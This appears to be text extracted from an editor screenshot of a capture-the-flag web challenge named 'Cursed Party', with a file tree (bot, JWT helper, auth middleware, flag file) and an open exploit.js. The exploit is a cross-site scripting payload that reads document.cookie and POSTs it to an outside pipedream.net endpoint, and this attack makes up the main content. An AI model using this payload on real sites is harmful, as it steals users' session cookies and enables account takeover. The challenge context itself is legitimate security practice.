 EXPLORER ...
WEB_CURSED_PARTY
challenge
helpers
JS JWTHelper.js
middleware
JS AuthMiddleware.js
routes
JS index.js
static
views
JS bot.js
JS database.js
JS index.js
npm package.json
config
supervisord.conf
build-docker.sh
Dockerfile
JS exploit.js 2
flag.txt
JS exploit.js 2 ×
JS exploit.js
1 <script>
2 fetch('https://eo3emfo3s2pmmn3.m.pipedream.net', {
3 method: 'POST',
4 mode: 'no-cors',
5 body: document.cookie
6 });
7 </script>